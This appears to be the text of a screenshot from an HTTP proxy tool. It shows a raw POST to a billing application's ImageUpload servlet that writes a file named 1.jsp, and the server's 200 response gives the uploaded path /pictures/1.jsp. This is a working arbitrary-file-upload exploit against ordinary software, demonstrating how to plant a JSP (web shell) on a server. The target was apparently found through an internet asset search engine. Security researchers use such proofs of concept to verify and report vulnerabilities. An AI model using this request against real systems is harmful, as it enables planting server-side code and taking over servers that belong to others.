 Request
Pretty Raw \n Actions
1 POST /servlet/com.sksoft.bill.ImageUpload?filepath=/&filename=1.jsp
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: https://en.fofa.info/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: JSESSIONID=825A011F31259CCA1649D5DF4849635E
12 Connection: close
13 Content-Length: 1
14
15 1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=GBK
6 Vary: Accept-Encoding
7 Date: Thu, 01 Jun 2023 02:24:50 GMT
8 Connection: close
9
10 <root>
/pictures/1.jsp
</root>